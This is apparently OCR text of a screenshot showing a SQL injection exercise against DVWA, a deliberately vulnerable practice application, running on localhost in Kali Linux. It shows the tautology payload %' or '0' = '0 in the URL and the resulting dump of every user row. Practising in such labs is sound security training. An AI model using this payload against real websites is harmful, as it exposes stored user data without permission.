 1 2 3 4 23:10
Low-Level SQL Injection i Vulnerability: SQL Injectio csrf - Google Search
127.0.0.1/DVWA/vulnerabilities/sqli/?id=%25'+or+'0'+%3D+'0&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
User ID: Submit
ID: %' or '0' = '0
First name: admin
Surname: admin
ID: %' or '0' = '0
First name: Gordon
Surname: Brown
ID: %' or '0' = '0
First name: Hack
Surname: Me
ID: %' or '0' = '0
First name: Pablo
Surname: Picasso
ID: %' or '0' = '0
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection